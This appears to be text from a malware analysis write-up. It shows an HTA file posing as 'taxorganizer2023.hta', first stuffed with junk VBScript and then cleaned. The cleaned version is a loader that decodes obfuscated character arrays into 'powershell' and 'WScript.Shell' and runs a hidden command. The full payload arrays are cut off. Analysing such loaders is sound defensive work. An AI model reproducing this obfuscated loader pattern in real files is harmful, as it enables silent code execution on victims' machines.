 taxorganizer2023.hta ×
1 <html xmlns="http://www.w3.org/1999/xhtml">
2 <head>
3 <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
4 <script language="VBScript">
5 Function vicNnNfRRrbNYzX()
6 Dim nSemBfvcpSO
7 nSemBfvcpSO = "YzZypKd"
8 Dim NRvzHvRyeBMNYs
9 NRvzHvRyeBMNYs = "wRTyRJh"
10 Dim gWRrLwNtjL
11 gWRrLwNtjL = "JTinV"
12 Dim ZHvASkGvxoK
13 ZHvASkGvxoK = 28416
14 Dim fQPYZFvbacFqHrO
15 fQPYZFvbacFqHrO = 62163
16 vicNnNfRRrbNYzX = "CmUCRs"
17 End Function
18 Function ZWcZUgKVKhtsLOyPV()
19 Dim iPeTgmWgRVwB
20 iPeTgmWgRVwB = 25081
21 Dim qTMnLNdBzfA
22 qTMnLNdBzfA = "beTQh"
23 Dim dQsOyxZSiXjtmFCy
24 dQsOyxZSiXjtmFCy = 64188
25 ZWcZUgKVKhtsLOyPV = "wWporgz"
26 End Function
27 Function sTTJcYDyIxwuYyJMW()
28 Dim ifKPHwMLGWShZ
29 ifKPHwMLGWShZ = 41550
30 Dim OLDAPHdEkQebL
31 OLDAPHdEkQebL = "AHtVq"
32 Dim ENIiIudrlfT
33 ENIiIudrlfT = 8117
34 sTTJcYDyIxwuYyJMW = 60692
35 End Function
36 Function YYdrXiNwEsXVVjS()
37 Dim uiYXldoqOXFlSifT
38 uiYXldoqOXFlSifT = 55328
39 Dim gpuDERqQWSdoPMoK
40 gpuDERqQWSdoPMoK = "IIlgdh"
41 YYdrXiNwEsXVVjS = "JRJxk"
42 End Function
43 Function JUUHAzxWrVgV()
Content of HTA
file with
Junk code
taxorganizer2023.hta-
1 <html xmlns="http://www.w3.org/1999/xhtml">
2 <head>
3 <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
4 <script language="VBScript">
5 Function djdzXYTLiKqqYZwl(ByVal bJLTwvcvyn)
6 djdzXYTLiKqqYZwl = VarType(bJLTwvcvyn)
7 End Function
8
9 Function okfsvYvQWFg(ByVal dNzufjtGtXC)
10 Dim mmeushkUaGdicLIhA
11 mmeushkUaGdicLIhA = 47320
12 bJLTwvcvyn = djdzXYTLiKqqYZwl(dNzufjtGtXC)
13 If bJLTwvcvyn = 8204 Then
14 For Each AjGuLzpdzwRCfuer In dNzufjtGtXC
15 JcPKyRQjmPs = JcPKyRQjmPs & Chr(AjGuLzpdzwRCfuer - mmeushkUaGdicLIhA)
16 Next
17 Else
18 JcPKyRQjmPs = Chr(dNzufjtGtXC - mmeushkUaGdicLIhA)
19 End If
20
21 okfsvYvQWFg = JcPKyRQjmPs
22 End Function
23
24 Function dPErTeBcyYbuchh(ByVal objectType)
25 Set dPErTeBcyYbuchh = CreateObject(objectType)
26 End Function
27
28 Function LBxFKuqlYl()
29 Dim dNzufjtGtXC
30 dNzufjtGtXC = Array(47432,47431,47439,47421,47434,47435,47424,47421,47428,47428,
31 ptPYeuHkqjirwC = okfsvYvQWFg(dNzufjtGtXC)
32 Set TJTzPmWPueWx = dPErTeBcyYbuchh(okfsvYvQWFg(Array(47407,47435,47419,47434,
33 TJTzPmWPueWx.Run(ptPYeuHkqjirwC),0,true
34 self.close()
35 End Function
36
37 LBxFKuqlYl()
38
39 </script>
40 </head>
41 <div>
Content of HTA
file after remove
Junk code